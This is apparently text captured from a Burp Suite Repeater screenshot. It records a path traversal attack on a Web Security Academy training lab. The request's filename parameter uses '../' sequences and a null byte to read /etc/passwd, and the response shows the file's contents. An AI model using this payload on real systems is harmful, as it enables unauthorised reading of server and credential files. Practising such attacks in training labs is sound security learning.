 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0ae000ca03acdf2781a8fcdf00cc00ef.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../etc/passwd%00.jpg
HTTP/2
2 Host:
0ae000ca03acdf2781a8fcdf00cc00ef.web-security-academy.net
3 Cookie: session=llt1lY1dAScjOE9apr2DGZtckH6XHCyT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae000ca03acdf2781a8fcdf00cc00ef.web-security-acade
my.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Inspector
Notes